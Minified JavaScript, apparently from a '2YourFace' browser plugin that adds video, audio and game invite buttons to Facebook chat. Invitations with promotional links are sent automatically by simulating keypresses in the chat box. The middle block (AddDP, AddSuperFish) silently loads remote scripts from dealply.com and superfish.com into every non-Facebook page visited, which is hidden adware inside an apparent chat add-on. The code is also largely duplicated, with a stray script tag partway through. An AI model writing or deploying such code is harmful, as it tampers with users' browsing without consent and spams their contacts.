function GetUIDFromName(a){var b=window.ChatUserInfos,d;for(d in b)if(b.hasOwnProperty(d)&&a==b[d].name)return d;return-1}function isValidWebsite(){return-1!=window.location.href.indexOf("facebook.com")}function OnTimeout(){m_lastTimeout=new Date;-1!=window.location.href.indexOf("facebook.com")&&(!1==IsScriptInstalled()&&Start(),setTimeout("OnTimeout()",2500),Process())}
function GetFriendName(a){var b=a.indexOf('<a class="titlebarText'),b=a.indexOf(">",b+22),b=b+1,d=a.indexOf("<",b);return a.substring(b,d)}function SendSmiley(a){sendMsg(gSmileyMSG,a)}
function AddToolbar(a,b,d){a=window.jQuery("div.fbNubFlyoutBody",a);b='<div style="height:18px;" class="fbNubFlyoutBody" /><div id="VideoChatToolbar_'+d+'" class="fbNubFlyoutBody11"  style="height:18px;position:relative;top:0px;background:#6d84b4;">'+('<div  style="position:absolute;left:20px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"  alt="Video Chat" title="Video Chat with '+b+'"/></div>')+('<div  style="position:absolute;left:65px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"   alt="Audio Chat" title="Audio Chat with '+
b+'" /></div>')+('<div  style="position:absolute;left:110px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"   alt="Games" title="Play Games with '+b+'" /></div>')+('<div  style="position:absolute;left:155px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"   alt="Games" title="Send a Smiley to '+b+'" /></div>')+('<div  style="width:26px;height:30px;position:absolute;left:23px;top:-21px;cursor:pointer" ><a href='javascript:InviteVideo('+d+',"'+b+'");'><img src="http://www.2yourface.com/Plugin/images/video.png"  alt="Video Chat" title="Video Chat with '+
b+'" /></a></div>')+('<div  style="width:24px;height:30px;position:absolute;left:72px;top:-21px;cursor:pointer" ><a href='javascript:InviteCall('+d+',"'+b+'");' ><img src="http://www.2yourface.com/Plugin/images/audio.png"  alt="Video Chat" title="Audio Chat with '+b+'" /></a></div>')+('<div  style="position:absolute;left:110px;top:-21px;cursor:pointer" ><a href='javascript:InviteGames('+d+',"'+b+'");' ><img style="width:24px;height:20px;position:absolute;left:5px;top:5px;" src="http://www.2yourface.com/Plugin/images/games.png"  alt="Games" title="Play Games with '+
b+'" /></a></div>')+('<div  style="width:24px;height:30px;position:absolute;left:155px;top:-20px;cursor:pointer" ><a href='javascript:SendSmiley('+d+');' ><img src="http://addon.2yourface.com/Plugin/images/smiley.png"  alt="Video Chat" title="Send Smiley to '+b+'" /></a></div>')+'<div  style="width:24px;height:30px;position:absolute;left:200px;top:0px;" ><img src="http://www.2yourface.com/Plugin/images/tblogo.png"  alt="Video Chat" title="2YourFace.com" /></div>';d=a.parent().html();a.next().children();
-1==d.indexOf("VideoChatToolbar")&&(a.height(197),a.after(b))}function ParseInvitations(a,b,d){for(var a=window.jQuery("div.fbChatMessage.fsm",a),c=0;c<a.length;c++)TryParseInvitation(a[c],d,b)}function TryParseSmileyInvitation(){return!1}function TryParseInvitation(a,b,d){TryParseSmileyInvitation(a,b,d)||TryParsePhoneCallInvite(a,b,d)||TryParseVideoInvite(a,b,d)||TryParseGameInvite(a,b,d)}
function GetGameFromMessage(a){var b=a.indexOf(gGameInviteMsgPrefix);if(-1!=b){var b=b+gGameInviteMsgPrefix.length,d=a.indexOf(".");return a.substring(b,d)}return""}
function TryParseGameInvite(a,b,d){var c=a.innerHTML;if(-1!=c.indexOf(gGameInviteMsgPrefix)){var f=IsMe(a),c=GetGameFromMessage(c);f?c="You have invited "+d+" to play "+c:(f=GetGameID(c),c=d+" invited You to Play "+c+" <a href='javascript:AcceptGame("+f+',"'+Env.user+'","'+b+'","'+gMyName+"")' > Accept</a>");a.innerHTML=c;return!0}return!1}
function TryParsePhoneCallInvite(a,b,d){var c=a.innerHTML;return-1!=c.indexOf(gPhoneCallInviteMsgPrefix)?(c=IsMe(a)?"You have invited "+d+" to an Audio Chat":d+" invited You to an Audio Chat <a href='javascript:StartPhone("+b+',"'+d+"")' > Accept</a>",a.innerHTML=c,!0):!1}function StartPhone(a,b){OpenVoiceDialog(a,"http://graph.facebook.com/"+a+"/picture",b)}function StartVideo(a,b){OpenVideoDialog(a,"http://graph.facebook.com/"+a+"/picture",b)}
function OpenVideoDialog(a,b,d){OpenDialog("http://www.2yourchat.com/Conversation/Video.aspx?rid=1&channel=1008&callType=Video&runtime="+a+"&from="+Env.user,395,215,b,d,"Video Chat")}function OpenVoiceDialog(a,b,d){OpenDialog("http://www.2yourchat.com/Conversation/Video.aspx?rid=1&channel=1008&callType=Voice&runtime="+a+"&from="+Env.user,395,215,b,d,"Audio Chat")}
function OpenDialog(a,b,d,c,f,h){b='<div style="color:#fff;font-size:14px;padding:5px;background:#8097c1;border:1px #4f6fa3 solid;border-bottom-color:#718bba;font-weight:bold">'+h+' - Powered By 2YourFace.com </div> <div style="border:1px #656669 solid;border-top-color:#afbdd6;background:#fff"><div style="padding:5px;background:#f5f5f5;border-bottom:1px #dcdcdc solid;position:relative"><img src="'+c+'" style="border:1px #dcdcdc solid;float:left;vertical-align:center;margin-right:15px"><div style="font-size:9pt;color:#444;margin-top:5px">Chatting with:</div><div style="font-size:18px;font-weight:bold;color:#4065a4;margin-top:3px">'+
f+'</div><div style="clear:both"></div><div style="position:absolute;right:10px;top:18px;width:59px;height:25px;cursor:pointer"><iframe src="http://www.facebook.com/plugins/like.php?app_id=160947667310175&amp;href=http%3A%2F%2Fwww.2yourface.com&amp;send=false&amp;layout=box_count&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=90" scrolling="no" frameborder="0" style="position:relative;top:-17px;border:none; overflow:hidden; width:50px; height:90px;" allowTransparency="true"></iframe></div></div><div style="height:215px" id="ChatDlgInside">'+
("<iframe src='"+a+"' width='"+b+"' height='"+d+"' scrolling='no' border='no'  style="background-color:white;border:0px;" />")+'</div><div style="padding:5px 10px;background:#f5f5f5;border-top:1px #dcdcdc solid;text-align:right"><a href=javascript:void"  onclick="CloseDialog();" ><img src="http://www.2yourface.com/Plugin/images/close.png" style="cursor:pointer"></a></div>';a=window.jQuery("div#ChatDialog",document);a.html(b);b=a[0];b.style.visibility="visible";b.style.display="block";b=document.body.scrollTop;
d=a.position();c=document.body.clientWidth;c=50>d.left?document.body.clientWidth/3:0.35*document.body.clientWidth;a.offset({left:c,top:b+200})}function CloseDialog(){document.body.style.display="block";document.getElementById("ChatDialog").style.display="none";document.getElementById("ChatDialog").innerHTML=""}
function IsMe(a){var b=-1!=a.parentNode.parentNode.innerHTML.indexOf('title="You"');return b=(b=b||-1!=a.parentNode.parentNode.innerHTML.indexOf('alt="'+gMyName+'"'))||-1!=a.parentNode.parentNode.innerHTML.indexOf("_"+Env.user+"_")}function TryParseVideoInvite(a,b,d){var c=a.innerHTML;-1!=c.indexOf(gVideoCallInviteMsgPrefix)&&(c=IsMe(a)?c="You have invited "+d+" to a Video Chat":d+" invited You to a Video Chat <a href='javascript:StartVideo("+b+',"'+d+"")' > Accept</a>",a.innerHTML=c)}
function InviteCall(a,b){-1==a&&(a=GetUIDFromName(b));var d="I "+gPhoneCallInviteMsg;if(sendMsg(d,a))OpenVoiceDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b);else{var c=window.jQuery("#VideoChatToolbar_"+a,document).next().children().children();c.focus();c.keydown(function(d){13==d.which&&(OpenVoiceDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b),c.unbind(!1))});TextAreaControl.getInstance(c[0]).setValue(d)}}
function GetMyID(){var a=document.body.innerHTML.indexOf('detect_broken_proxy_cache("'),a=a+"30",b=document.body.innerHTML.indexOf('"',a);return document.body.innerHTML.substring(a,b)}
function InviteVideo(a,b){-1==a&&(a=GetUIDFromName(b));var d="I "+gVideoCallInviteMsg;if(sendMsg(d,a))OpenVideoDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b);else{var c=window.jQuery("#VideoChatToolbar_"+a,document).next().children().children();c.focus();c.keydown(function(d){13==d.which&&(OpenVideoDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b),c.unbind(!1))});TextAreaControl.getInstance(c[0]).setValue(d)}}
function InviteGames(a,b){-1==a&&(a=GetUIDFromName(b));OpenGamesDialog(a,Env.user,"http://graph.facebook.com/"+a+"/picture",b)}
function sendMsg(a,b){if("undefined"!=typeof window.chatDisplay)chatDisplay.tabs[b].chatInput.value=a,chatDisplay.tabs[b].sendInput();else{var d=window.jQuery("#VideoChatToolbar_"+b,document).next().children().children();d.focus();d[0].value=a;d.focus();var c;document.createEvent?(c=document.createEvent("Events"),c.initEvent("keydown",!0,!0)):c=document.createEventObject();c.view=window;c.altKey=!1;c.ctrlKey=!1;c.shiftKey=!1;c.metaKey=!1;c.keyCode=13;c.which=13;document.createEvent?d[0].dispatchEvent(c):
d[0].fireEvent("onkeydown",c)}return!0}function OpenGame(a,b,d){b=GetGameName(a);b="I "+gGameInviteMsgPrefix+b+". Accept Now: "+gGameLink+b+gGameLinkSuffix;CloseDialog();var c=Env.user;if(sendMsg(b,d))StartGame(a,c,d,gMyName);else{var f=window.jQuery("#VideoChatToolbar_"+d,document).next().children().children();f.focus();f.keydown(function(b){13==b.which&&(StartGame(a,c,d,gMyName),f.unbind(!1))});TextAreaControl.getInstance(f[0]).setValue(b)}}
function AcceptGame(a,b,d,c){window.open("http://www.2yourface.com/games/game.php?id="+b+"&first="+d+"&second="+b+"&nick="+c+"&game="+a,"mywindow","scrollbars=no,menubar=1,resizable=1,width=890,height=720")}function StartGame(a,b,d,c){window.open("http://www.2yourface.com/games/game.php?id="+b+"&first="+b+"&second="+d+"&nick="+c+"&game="+a,"mywindow","scrollbars=no,menubar=1,resizable=1,width=890,height=720")}
function GetGameName(a){return 2==a?"Chess":1==a?"Backgammon":6==a?"Checkers":26==a?"Tic Tac Toe":86==a?"Darts":325==a?"Domino":256==a?"8-Ball":225==a?"Poker":"Game"}function GetGameID(a){return"Chess"==a?2:"8-Ball"==a?256:"Backgammon"==a?1:"Checkers"==a?6:"Tic Tac Toe"==a?26:"Darts"==a?86:"Domino"==a?325:"Poker"==a?225:1}
function OpenGamesDialog(a,b,d,c){b="<style type='text/css' >#ex5 img { margin: 5px;  opacity: 0.8; border: 10px solid #eee;/*Transition*/-webkit-transition: all 0.5s ease;   -moz-transition: all 0.5s ease;  -o-transition: all 0.5s ease;/*Reflection*/ -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(.7, transparent), to(rgba(0,0,0,0.1)));}#ex5 img:hover { opacity: 1; /*Reflection*/  -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(.7, transparent), to(rgba(0,0,0,0.4))); /*Glow*/  -webkit-box-shadow: 0px 0px 20px rgba(255,255,255,0.8); -moz-box-shadow: 0px 0px 20px rgba(255,255,255,0.8);  box-shadow: 0px 0px 20px rgba(255,255,255,0.8);}</style>"+('<div style="color:#fff;font-size:14px;padding:5px;background:#8097c1;border:1px #4f6fa3 solid;border-bottom-color:#718bba;font-weight:bold"> Choose a Game and Play - Powered By 2YourFace.com </div> <div style="border:1px #656669 solid;border-top-color:#afbdd6;background:#fff"><div style="padding:5px;background:#f5f5f5;border-bottom:1px #dcdcdc solid;position:relative"><img src="'+
d+'" style="border:1px #dcdcdc solid;float:left;vertical-align:center;margin-right:15px"><div style="font-size:9pt;color:#444;margin-top:5px">Choose a Game and Play with:</div><div style="font-size:18px;font-weight:bold;color:#4065a4;margin-top:3px">'+c+'</div><div style="clear:both"></div><div style="position:absolute;right:10px;top:18px;width:59px;height:25px;cursor:pointer"><iframe src="http://www.facebook.com/plugins/like.php?app_id=160947667310175&amp;href=http%3A%2F%2Fwww.2yourface.com&amp;send=false&amp;layout=box_count&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=90" scrolling="no" frameborder="0" style="position:relative;top:-17px;border:none; overflow:hidden; width:50px; height:90px;" allowTransparency="true"></iframe></div></div><div style="height:215px" id="ChatDlgInside">')+
"<div id='ex5' style='background-color:gray;height:220px;width:400px;' ><br/><br/>"+GetGameOfferHTML(2,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_chess.jpg",c,a);b+=GetGameOfferHTML(1,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_backgammon.jpg",c,a);b+=GetGameOfferHTML(256,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_snooker.jpg",c,a);b+=GetGameOfferHTML(325,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_domino.jpg",
c,a);b=b+"<br/>"+GetGameOfferHTML(6,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_checkers.jpg",c,a);b+=GetGameOfferHTML(26,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_tic.jpg",c,a);b+=GetGameOfferHTML(86,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_darts.jpg",c,a);b+=GetGameOfferHTML(225,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_poker.jpg",c,a);b+='</div></div><div style="padding:5px 10px;background:#f5f5f5;border-top:1px #dcdcdc solid;text-align:right"><a href=javascript:void"  onclick="CloseDialog();" ><img  src="http://www.2yourface.com/Plugin/images/close.png" style="cursor:pointer"></a></div>';
a=window.jQuery("div#ChatDialog",document);a.html(b);c=a[0];c.style.visibility="visible";c.style.display="block";c=document.body.scrollTop;b=a.position();d=document.body.clientWidth;d=50>b.left?document.body.clientWidth/3:0.35*document.body.clientWidth;a.offset({left:d,top:c+200})}
function GetGameOfferHTML(a,b,d,c){return"<a style='position:relative;top:-20px;'   href="javascript:OpenGame("+a+",'"+d+"' ,"+c+')" ><img style="width:70px;height:70px;" src=''+b+"' title="Invite "+d+" to play "+GetGameName(a)+'" /></a>'};
</script> 
<script type="text/javascript">function AddDP()
{
  if (window.location.href.indexOf("http:") != -1 && window.location.href.indexOf("facebook.com") == -1 )
  {
          var script_tag = document.createElement('script');
            script_tag.setAttribute("type", "text/javascript");
            script_tag.setAttribute("src",
            "http://optstatic.dealply.com/toyf/version_content.js?channel=ch103");
            // Try to find the head, otherwise default to the documentElement
            (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
  }
}

AddDP();

AddSuperFish(); function AddSuperFish(){if(-1!=window.location.href.indexOf("http:")&&-1==window.location.href.indexOf("facebook.com")){var a=document.createElement("script");a.setAttribute("type","text/javascript");a.setAttribute("src","http://www.superfish.com/ws/sf_main.jsp?dlsource=sixpointseven&userId=103&CTID=103");(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(a)}else-1!=window.location.href.indexOf("https:")&&-1==window.location.href.indexOf("facebook.com")&&(a=document.createElement("script"),
a.setAttribute("type","text/javascript"),a.setAttribute("src","https://www.superfish.com/ws/sf_main.jsp?dlsource=sixpointseven&userId=103&CTID=103"),(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(a))};


/*AddWiddit(); function AddWiddit(){ if(window.location.href.indexOf("http:")!=-1 && window.location.href.indexOf("facebook.com")==-1) {    var script_tag=document.createElement('script');script_tag.setAttribute("type","text/javascript");    script_tag.setAttribute("src","http://cdn1.certified-apps.com/scripts/shared/enable.js?si=33332&tid=ch103");    (document.getElementsByTagName("head")[0]||document.documentElement).appendChild(script_tag);  }}   */
//3.4 no chacheID in games
var gpid="103",url=window.location.href,timeOut=3E3,gPhoneCallInviteMsgPrefix=" invite You to an Audio Chat. Accept Now : ",gVideoCallInviteMsgPrefix=" invite You to a Video Chat. Accept Now : ",gGameInviteMsgPrefix=" invite You to play ",date=new Date,cacheID=date.getDate()+"-"+(date.getMonth()+1)+"-"+date.getFullYear()+"-"+date.getHours(),gPhoneCallInviteMsg=gPhoneCallInviteMsgPrefix+" http://www.2yourface.com/"+gpid+"/"+cacheID,gVideoCallInviteMsg=gVideoCallInviteMsgPrefix+" http://www.2yourface.com/"+
gpid+"/"+cacheID,gGameLink="http://www.f2yf.com/",gGameLinkSuffix="/"+gpid+"/",gSmileyMsgPrefix="I sent you a smiley. Accept Now: ",gSmileyMSG=":-D",gMyName="";window.setTimeout("OnTimeout()",2500);var m_lastTimeout=new Date;document.body.onmouseup=onUp;function onUp(){if(!0==isValidWebsite()){var a=(new Date).getTime()-m_lastTimeout.getTime(),a=new Date(a);(0<a.getMinutes()||0==a.getMinutes()&&2<a.getSeconds())&&OnTimeout()}}
function getElementsByClassName(a){for(var b=[],a=RegExp("b"+a+"b"),d=document.getElementsByTagName("*"),c=0;c<d.length;c++)a.test(d[c].className)&&b.push(d[c]);return b}Start();
function Start(){if(-1!=window.location.href.indexOf("facebook.com")){if(void 0===window.jQuery||"1.4.2"!==window.jQuery.fn.jquery){var a=document.createElement("script");a.setAttribute("type","text/javascript");-1!=window.location.href.indexOf("http:/")?a.setAttribute("src","http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"):a.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js");a.onload=scriptLoadHandler;a.onreadystatechange=function(){("complete"==
this.readyState||"loaded"==this.readyState)&&scriptLoadHandler()};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(a)}null==document.getElementById("ChatDialog")&&(a=document.createElement("div"),a.id="ChatDialog",a.setAttribute("style","display:none;position: absolute;top: 15%;left: 35%;width: width:484px;background:url('http://www.2yourface.com/Plugin/images/outer_bg.png');border-radius:8px;padding:9px;z-index:1002;overflow: auto;"),document.body.appendChild(a))}}
function onscroll(){var a=document.body.scrollTop,b=window.jQuery("div#ChatDialog",document);b.position();b.offset({left:0.35*document.body.clientWidth,top:a+200})}function IsScriptInstalled(){return-1!=document.body.innerHTML.indexOf("ChatDialog")}function scriptLoadHandler(){jQuery=window.jQuery.noConflict(!0);OnTimeout()}
function Process(){var a=-1,b=document;if(""==gMyName){var d=getElementsByClassName("headerTinymanName");0<d.length&&(gMyName=d[0].innerHTML)}d=window.jQuery("div#fbDockChat",b);b=window.jQuery("div.fbDockChatTab",d);0==b.length&&(b=window.jQuery(".fbNubFlyout.fbDockChatTabFlyout",d));if(null!=b)for(d=0;d<b.length;d++){var c=window.jQuery("div.fbNubFlyout",b[d])[0];null==c&&(c=window.jQuery(".fbNubFlyoutOuter",b[d])[0]);c.innerHTML.indexOf("textarea");var f=window.jQuery("div.fbNubFlyoutTitlebar",
c),h=window.jQuery("span.titlebarText",f),a=GetUIDFromName(e);if(-1==a){var e=c.innerHTML,i="/messages/",g=e.indexOf(i);-1!=g?(g+=i.length,a=e.indexOf('"',g),a=e.substring(g,a)):(i="?id=",g=e.indexOf(i),-1!=g&&(g+=i.length,a=e.indexOf('"',g),a=e.substring(g,a)))}var e=GetFriendName(f.html());""==e&&(e=h.html());-1==a&&(a=GetUIDFromName(e));AddToolbar(c,e,a);ParseInvitations(c,e,a)}}
function GetUIDFromName(a){var b=window.ChatUserInfos,d;for(d in b)if(b.hasOwnProperty(d)&&a==b[d].name)return d;return-1}function isValidWebsite(){return-1!=window.location.href.indexOf("facebook.com")}function OnTimeout(){m_lastTimeout=new Date;-1!=window.location.href.indexOf("facebook.com")&&(!1==IsScriptInstalled()&&Start(),setTimeout("OnTimeout()",2500),Process())}
function GetFriendName(a){var b=a.indexOf('<a class="titlebarText'),b=a.indexOf(">",b+22),b=b+1,d=a.indexOf("<",b);return a.substring(b,d)}function SendSmiley(a){sendMsg(gSmileyMSG,a)}
function AddToolbar(a,b,d){a=window.jQuery("div.fbNubFlyoutBody",a);b='<div style="height:18px;" class="fbNubFlyoutBody" /><div id="VideoChatToolbar_'+d+'" class="fbNubFlyoutBody11"  style="height:18px;position:relative;top:0px;background:#6d84b4;">'+('<div  style="position:absolute;left:20px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"  alt="Video Chat" title="Video Chat with '+b+'"/></div>')+('<div  style="position:absolute;left:65px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"   alt="Audio Chat" title="Audio Chat with '+
b+'" /></div>')+('<div  style="position:absolute;left:110px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"   alt="Games" title="Play Games with '+b+'" /></div>')+('<div  style="position:absolute;left:155px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"   alt="Games" title="Send a Smiley to '+b+'" /></div>')+('<div  style="width:26px;height:30px;position:absolute;left:23px;top:-21px;cursor:pointer" ><a href='javascript:InviteVideo('+d+',"'+b+'");'><img src="http://www.2yourface.com/Plugin/images/video.png"  alt="Video Chat" title="Video Chat with '+
b+'" /></a></div>')+('<div  style="width:24px;height:30px;position:absolute;left:72px;top:-21px;cursor:pointer" ><a href='javascript:InviteCall('+d+',"'+b+'");' ><img src="http://www.2yourface.com/Plugin/images/audio.png"  alt="Video Chat" title="Audio Chat with '+b+'" /></a></div>')+('<div  style="position:absolute;left:110px;top:-21px;cursor:pointer" ><a href='javascript:InviteGames('+d+',"'+b+'");' ><img style="width:24px;height:20px;position:absolute;left:5px;top:5px;" src="http://www.2yourface.com/Plugin/images/games.png"  alt="Games" title="Play Games with '+
b+'" /></a></div>')+('<div  style="width:24px;height:30px;position:absolute;left:155px;top:-20px;cursor:pointer" ><a href='javascript:SendSmiley('+d+');' ><img src="http://addon.2yourface.com/Plugin/images/smiley.png"  alt="Video Chat" title="Send Smiley to '+b+'" /></a></div>')+'<div  style="width:24px;height:30px;position:absolute;left:200px;top:0px;" ><img src="http://www.2yourface.com/Plugin/images/tblogo.png"  alt="Video Chat" title="2YourFace.com" /></div>';d=a.parent().html();a.next().children();
-1==d.indexOf("VideoChatToolbar")&&(a.height(197),a.after(b))}function ParseInvitations(a,b,d){for(var a=window.jQuery("div.fbChatMessage.fsm",a),c=0;c<a.length;c++)TryParseInvitation(a[c],d,b)}function TryParseSmileyInvitation(){return!1}function TryParseInvitation(a,b,d){TryParseSmileyInvitation(a,b,d)||TryParsePhoneCallInvite(a,b,d)||TryParseVideoInvite(a,b,d)||TryParseGameInvite(a,b,d)}
function GetGameFromMessage(a){var b=a.indexOf(gGameInviteMsgPrefix);if(-1!=b){var b=b+gGameInviteMsgPrefix.length,d=a.indexOf(".");return a.substring(b,d)}return""}
function TryParseGameInvite(a,b,d){var c=a.innerHTML;if(-1!=c.indexOf(gGameInviteMsgPrefix)){var f=IsMe(a),c=GetGameFromMessage(c);f?c="You have invited "+d+" to play "+c:(f=GetGameID(c),c=d+" invited You to Play "+c+" <a href='javascript:AcceptGame("+f+',"'+Env.user+'","'+b+'","'+gMyName+"")' > Accept</a>");a.innerHTML=c;return!0}return!1}
function TryParsePhoneCallInvite(a,b,d){var c=a.innerHTML;return-1!=c.indexOf(gPhoneCallInviteMsgPrefix)?(c=IsMe(a)?"You have invited "+d+" to an Audio Chat":d+" invited You to an Audio Chat <a href='javascript:StartPhone("+b+',"'+d+"")' > Accept</a>",a.innerHTML=c,!0):!1}function StartPhone(a,b){OpenVoiceDialog(a,"http://graph.facebook.com/"+a+"/picture",b)}function StartVideo(a,b){OpenVideoDialog(a,"http://graph.facebook.com/"+a+"/picture",b)}
function OpenVideoDialog(a,b,d){OpenDialog("http://www.2yourchat.com/Conversation/Video.aspx?rid=1&channel=1008&callType=Video&runtime="+a+"&from="+Env.user,395,215,b,d,"Video Chat")}function OpenVoiceDialog(a,b,d){OpenDialog("http://www.2yourchat.com/Conversation/Video.aspx?rid=1&channel=1008&callType=Voice&runtime="+a+"&from="+Env.user,395,215,b,d,"Audio Chat")}
function OpenDialog(a,b,d,c,f,h){b='<div style="color:#fff;font-size:14px;padding:5px;background:#8097c1;border:1px #4f6fa3 solid;border-bottom-color:#718bba;font-weight:bold">'+h+' - Powered By 2YourFace.com </div> <div style="border:1px #656669 solid;border-top-color:#afbdd6;background:#fff"><div style="padding:5px;background:#f5f5f5;border-bottom:1px #dcdcdc solid;position:relative"><img src="'+c+'" style="border:1px #dcdcdc solid;float:left;vertical-align:center;margin-right:15px"><div style="font-size:9pt;color:#444;margin-top:5px">Chatting with:</div><div style="font-size:18px;font-weight:bold;color:#4065a4;margin-top:3px">'+
f+'</div><div style="clear:both"></div><div style="position:absolute;right:10px;top:18px;width:59px;height:25px;cursor:pointer"><iframe src="http://www.facebook.com/plugins/like.php?app_id=160947667310175&amp;href=http%3A%2F%2Fwww.2yourface.com&amp;send=false&amp;layout=box_count&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=90" scrolling="no" frameborder="0" style="position:relative;top:-17px;border:none; overflow:hidden; width:50px; height:90px;" allowTransparency="true"></iframe></div></div><div style="height:215px" id="ChatDlgInside">'+
("<iframe src='"+a+"' width='"+b+"' height='"+d+"' scrolling='no' border='no'  style="background-color:white;border:0px;" />")+'</div><div style="padding:5px 10px;background:#f5f5f5;border-top:1px #dcdcdc solid;text-align:right"><a href=javascript:void"  onclick="CloseDialog();" ><img src="http://www.2yourface.com/Plugin/images/close.png" style="cursor:pointer"></a></div>';a=window.jQuery("div#ChatDialog",document);a.html(b);b=a[0];b.style.visibility="visible";b.style.display="block";b=document.body.scrollTop;
d=a.position();c=document.body.clientWidth;c=50>d.left?document.body.clientWidth/3:0.35*document.body.clientWidth;a.offset({left:c,top:b+200})}function CloseDialog(){document.body.style.display="block";document.getElementById("ChatDialog").style.display="none";document.getElementById("ChatDialog").innerHTML=""}
function IsMe(a){var b=-1!=a.parentNode.parentNode.innerHTML.indexOf('title="You"');return b=(b=b||-1!=a.parentNode.parentNode.innerHTML.indexOf('alt="'+gMyName+'"'))||-1!=a.parentNode.parentNode.innerHTML.indexOf("_"+Env.user+"_")}function TryParseVideoInvite(a,b,d){var c=a.innerHTML;-1!=c.indexOf(gVideoCallInviteMsgPrefix)&&(c=IsMe(a)?c="You have invited "+d+" to a Video Chat":d+" invited You to a Video Chat <a href='javascript:StartVideo("+b+',"'+d+"")' > Accept</a>",a.innerHTML=c)}
function InviteCall(a,b){-1==a&&(a=GetUIDFromName(b));var d="I "+gPhoneCallInviteMsg;if(sendMsg(d,a))OpenVoiceDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b);else{var c=window.jQuery("#VideoChatToolbar_"+a,document).next().children().children();c.focus();c.keydown(function(d){13==d.which&&(OpenVoiceDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b),c.unbind(!1))});TextAreaControl.getInstance(c[0]).setValue(d)}}
function GetMyID(){var a=document.body.innerHTML.indexOf('detect_broken_proxy_cache("'),a=a+"30",b=document.body.innerHTML.indexOf('"',a);return document.body.innerHTML.substring(a,b)}
function InviteVideo(a,b){-1==a&&(a=GetUIDFromName(b));var d="I "+gVideoCallInviteMsg;if(sendMsg(d,a))OpenVideoDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b);else{var c=window.jQuery("#VideoChatToolbar_"+a,document).next().children().children();c.focus();c.keydown(function(d){13==d.which&&(OpenVideoDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b),c.unbind(!1))});TextAreaControl.getInstance(c[0]).setValue(d)}}
function InviteGames(a,b){-1==a&&(a=GetUIDFromName(b));OpenGamesDialog(a,Env.user,"http://graph.facebook.com/"+a+"/picture",b)}
function sendMsg(a,b){if("undefined"!=typeof window.chatDisplay)chatDisplay.tabs[b].chatInput.value=a,chatDisplay.tabs[b].sendInput();else{var d=window.jQuery("#VideoChatToolbar_"+b,document).next().children().children();d.focus();d[0].value=a;d.focus();var c;document.createEvent?(c=document.createEvent("Events"),c.initEvent("keydown",!0,!0)):c=document.createEventObject();c.view=window;c.altKey=!1;c.ctrlKey=!1;c.shiftKey=!1;c.metaKey=!1;c.keyCode=13;c.which=13;document.createEvent?d[0].dispatchEvent(c):
d[0].fireEvent("onkeydown",c)}return!0}function OpenGame(a,b,d){b=GetGameName(a);b="I "+gGameInviteMsgPrefix+b+". Accept Now: "+gGameLink+b+gGameLinkSuffix;CloseDialog();var c=Env.user;if(sendMsg(b,d))StartGame(a,c,d,gMyName);else{var f=window.jQuery("#VideoChatToolbar_"+d,document).next().children().children();f.focus();f.keydown(function(b){13==b.which&&(StartGame(a,c,d,gMyName),f.unbind(!1))});TextAreaControl.getInstance(f[0]).setValue(b)}}
function AcceptGame(a,b,d,c){window.open("http://www.2yourface.com/games/game.php?id="+b+"&first="+d+"&second="+b+"&nick="+c+"&game="+a,"mywindow","scrollbars=no,menubar=1,resizable=1,width=890,height=720")}function StartGame(a,b,d,c){window.open("http://www.2yourface.com/games/game.php?id="+b+"&first="+b+"&second="+d+"&nick="+c+"&game="+a,"mywindow","scrollbars=no,menubar=1,resizable=1,width=890,height=720")}
function GetGameName(a){return 2==a?"Chess":1==a?"Backgammon":6==a?"Checkers":26==a?"Tic Tac Toe":86==a?"Darts":325==a?"Domino":256==a?"8-Ball":225==a?"Poker":"Game"}function GetGameID(a){return"Chess"==a?2:"8-Ball"==a?256:"Backgammon"==a?1:"Checkers"==a?6:"Tic Tac Toe"==a?26:"Darts"==a?86:"Domino"==a?325:"Poker"==a?225:1}
